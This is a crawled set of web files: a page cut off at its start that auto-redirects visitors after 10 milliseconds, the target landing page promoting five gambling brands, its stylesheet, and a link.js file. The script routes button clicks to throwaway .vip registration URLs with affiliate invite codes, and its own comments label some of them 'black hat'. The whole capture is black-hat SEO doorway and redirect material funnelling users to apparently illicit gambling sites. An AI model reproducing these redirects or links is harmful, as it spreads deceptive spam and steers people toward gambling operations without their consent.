            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
  <script>
          setTimeout(function(){
           var arr=['https://kebi123la.vip',];
          window.location.href=arr[parseInt(Math.random()*arr.length)];
          },10);
     </script>

</head>
<body>
    <div class="container">
        <h1>开&#20113;&#20307;&#32946; 马上进入.....</h1>
        <h3>正在为您匹配最佳线路.....</h3>
        <ul>
          <li>本站使用：当您访问本站的时候出现不能正常访问，请刷新网站或从新打开访问，系统自动为您匹配最佳访问网址</li>
      <li>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://kebi123la.vip/
body_size: 680
content:

  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>五大联赛&#25351;&#23450;&#25237;&#27880;&#23448;&#32593;&#20008;&#24320;&#20113;&#20307;&#32946;&#20008;&#21326;&#20307;&#20250;&#20307;&#32946;&#20008;&#20061;&#28216;&#23089;&#20048;官网</title>
	<meta name="keywords" content="五大联赛&#25351;&#23450;&#25237;&#27880;&#23448;&#32593;&#20008;&#24320;&#20113;&#20307;&#32946;&#20008;&#20048;&#40060;&#20307;&#32946;&#20008;&#20061;&#28216;&#23089;&#20048;官网">
	    <!-- 关键词 -->
	<meta name="description" content="五大&#25351;&#23450;&#25237;&#27880;&#23448;&#32593;&#20008;&#24320;&#20113;&#20307;&#32946;&#20008;&#20048;&#40060;&#20307;&#32946;&#20008;&#20061;&#28216;&#23089;&#20048;官网">
	    <!-- 描述 -->
    <link rel="stylesheet" href="static/css/style.css" />
    <script src="static/js/link.js"></script>
    

  </head>
  <body>
    <div style="margin-top: 0.2rem">
      <img src="static/picture/logo.png" alt="" style="width: 7.5rem; margin: 0 auto" />
    </div>
    

    <div class="box">
      <div class="contact">
        <div class="mar">
        </div>
       </div>
	  


	  
	  

      
      
      	          <div class="kybox">
      <img src="static/picture/ky.png" alt="" class="kyboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('ky')" style="color: yellow; font-weight: bold;">
			  官网线路-1
			  </div>
          <div class="button mainbutton" onclick="down('ky')" style="color: blue; font-weight: bold;">
			  官网线路-2
			 </div>
        </div>
      </div> 
      
      
              <div class="mkbox">
      <img src="static/picture/mk.jpg" alt="" class="mkboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('mk')" style="color: yellow; font-weight: bold;">
			  官网线路-1
			  </div>
          <div class="button mainbutton" onclick="down('mk')" style="color: blue; font-weight: bold;">
			  官网线路-2
			 </div>
        </div>
      </div> 

     
	  
	  
    
         <div class="jybox">
	    <img src="static/picture/jy.png" alt="" class="jyboxbg" />
	    <div class="buttonbox">
	      <div class="button" onclick="regi('jy')" style="color: yellow; font-weight: bold;">
			  官网线路-1
			  </div>
	      <div class="button mainbutton" onclick="down('jy')" style="color: blue; font-weight: bold;">
			  官网线路-2
			  </div>
	    </div>
	  </div> 	 
    

         <div class="lybox">
	    <img src="static/picture/ly.png" alt="" class="lyboxbg" />
	    <div class="buttonbox">
	      <div class="button" onclick="regi('ly')" style="color: yellow; font-weight: bold;">
			  官网线路-1
			  </div>
	      <div class="button mainbutton" onclick="down('ly')" style="color: blue; font-weight: bold;">
			  官网线路-2
			  </div>
	    </div>
	  </div> 	     
	  
	  

	  
	  
           <div class="hthbox" >
        <img src="static/picture/hth.png" alt="" class="hthboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('hth')" style="color: yellow; font-weight: bold;">
			  官网线路-1
			  </div>
          <div class="button mainbutton" onclick="down('hth')" style="color: blue; font-weight: bold;">
			  官网线路-2
			  </div>
        </div>
      </div>     
      
	  











   </div> 
   

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kebi123la.vip/static/css/style.css
body_size: 903
content:
html {
  font-size: 13.3333333vw;
  font-family: PingFang TC, -apple-system, Roboto, "Microsoft Yahei", Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif;
}
html body {
  margin: 0;
}
html img {
  display: block;
  -webkit-user-drag: none;
}
html a {
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  text-decoration: none;
}
body {
  background-color: #e6f6fe;
}
.contact {
    /*margin-top:-20px;*/
    padding: 0 0.2rem;
}
.kefu {
    position: fixed;
    right: 2.2rem;
    width: 120px;
    background-color: #9c27b0;
    top: 28%;
    z-index: 999999;
    text-align: center;
    padding: 1px 30px;
    color: #FFFFFF;
    text-decoration: none;
    border-radius: 10px 10px 10px 10px;
}
.kefu>img {
    width: 20px;
    filter: brightness(1000%);
}

.fix-service {
	position: fixed;
	right: 55%;
	margin-right: -4rem;
	top: 75%;
	margin-top: -4rem;
	z-index: 88
}

.fix-service img {
	width: 1.24rem
}

html a {
    user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none;
    text-decoration: none;
}
body .box {
  width: 7.5rem;
  margin: 0 auto;
  /*background-image: url(../images/bg.png);*/
  background-size: 7.5rem 7.04rem;
  background-repeat: no-repeat;
  /*padding-top: 5.6rem;*/
  padding-bottom: 0.12rem;
  overflow: hidden;
}
.h1 {
    color: white;
    font-size: 7.5vw;
    margin-top: 1%;
    text-align: center;

}
body .box .top {
  padding-bottom: 0.12rem;
  background-color: #a0c3ff;
  height: 0.88rem;
  display: flex;
  column-gap: 0.62rem;
  justify-content: center;
}
body .box .jybox,
body .box .kybox,
body .box .mkbox,
body .box .lybox,
body .box .hthbox {
  height: 3.15rem;
  width: 7.5rem;
  position: relative;
}

body .box .jybox .jyboxbg,
body .box .kybox .kyboxbg,
body .box .mkbox .mkboxbg,
body .box .lybox .lyboxbg,
body .box .hthbox .hthboxbg {
  margin: 0 auto;
  width: 7.5rem;
  display: block;
}

body .box .jybox .buttonbox,
body .box .kybox .buttonbox,
body .box .mkbox .buttonbox,
body .box .lybox .buttonbox,
body .box .hthbox .buttonbox {
  top: 2.1rem;
  left: 0.5rem;
  position: absolute;
  z-index: 10;
  width: 6.4rem;
  height: 0.8rem;
  display: flex;
  justify-content: space-between;
  column-gap: 0.44rem;
}

body .box .jybox .buttonbox .button,
body .box .kybox .buttonbox .button,
body .box .mkbox .buttonbox .button,
body .box .lybox .buttonbox .button,
body .box .hthbox .buttonbox .button {
  user-select: none;
  line-height: 0.8rem;
  font-size: 0.34rem;
  text-align: center;
  color: #ffffff;
  background-color: black;
  width: 3rem;
  height: 0.8rem;
  border: 2px solid black;
  border-radius: 0.34rem;
  background-color: #001eff;
  background: linear-gradient(to right, #9C27B0, #79c5ff);
}

body .box .jybox .buttonbox .mainbutton,
body .box .kybox .buttonbox .mainbutton,
body .box .mkbox .buttonbox .mainbutton,
body .box .lybox .buttonbox .mainbutton,
body .box .hthbox .buttonbox .mainbutton {
  background: linear-gradient(to right, #FFEB3B, #F2DC16);
}
body .box .info {
  width: 7.1rem;
  margin: 0 auto;
  padding-bottom: 1rem;
}
@media screen and (min-width: 750px) {
  html {
    font-size: 100px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://kebi123la.vip/static/js/link.js
body_size: 689
content:
var link = {
    
    //开云链接
    kypcregi: 'https://www.mrz1i3.vip:9153/register/?i_code=60584139',          //PC链接 【黑帽】
    kymoregi: 'https://www.dleryj.vip:9663/entry/register/?i_code=60584139', //手机h5.  
    kydown:   'https://www.gxxfh4.vip:8001/entry/register/?i_code=60584139',     //app链接  

    //mk链接
    mkpcregi: 'https://www.prhjtz.vip:9048/register/?i_code=47531088',       //PC链接 【黑帽】
    mkmoregi: 'https://www.nwe0rz.vip:8005/entry/register/?i_code=47531088', //手机h5.  
    mkdown:   'https://www.8yd33r.vip:9162/entry/register/?i_code=47531088',                //app链接   

    //九游链接
    jypcregi: 'https://www.l5fj87.vip:6022/register/?i_code=53343600',       //PC链接 【黑帽】
    jymoregi: 'https://www.e7kxzu.vip:3410/entry/register/?i_code=53343600', //手机h5.  
    jydown:   'https://www.cou4wq.vip:9975/entry/register/?i_code=53343600',                //app链接   


    //乐鱼链接
    lypcregi: 'https://www.nfqu14.vip:9978/register66006/?i_code=9209600',       //PC链接 【黑帽】
    lymoregi: 'https://www.im5kl8.vip:8826/entry/register/?i_code=9209600', //手机h5.  
    lydown:   'https://www.ggy6pa.vip:3353/entry/register/?i_code=9209600',                //app链接   
    
    //华体会链接
    hthpcregi: 'https://www.7m1pqq.vip:9961/register/?i_code=8694748',         //PC链接。【黑帽】
    hthmoregi: 'https://www.ciax5t.vip:7382/entry/register/?i_code=8694748',   //手机h5.  
    hthdown:   'https://www.1y9ua7.vip:3410/entry/register/?i_code=8694748',                  //app链接  
    




}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value==='jy'){
        window.open( link.jydown )
    }else if (value==='ly'){
        window.open( link.lydown )
    } else if (value==='hth'){
        window.open( link.hthdown )
    } else if (value==='mk'){
        window.open( link.mkdown )
    }
    
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    }   else if(value ==='jy') {
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    }   else if(value ==='ly') {
        if (isMo) {
            window.open( link.lymoregi )
        } else {
            window.open( link.lypcregi )
        }
    }else if(value ==='hth') {
        if (isMo) {
            window.open( link.hthmoregi )
        } else {
            window.open( link.hthpcregi )
        }
    }else if(value ==='mk') {
        if (isMo) {
            window.open( link.mkmoregi )
        } else {
            window.open( link.mkpcregi )
        }
        
    }
}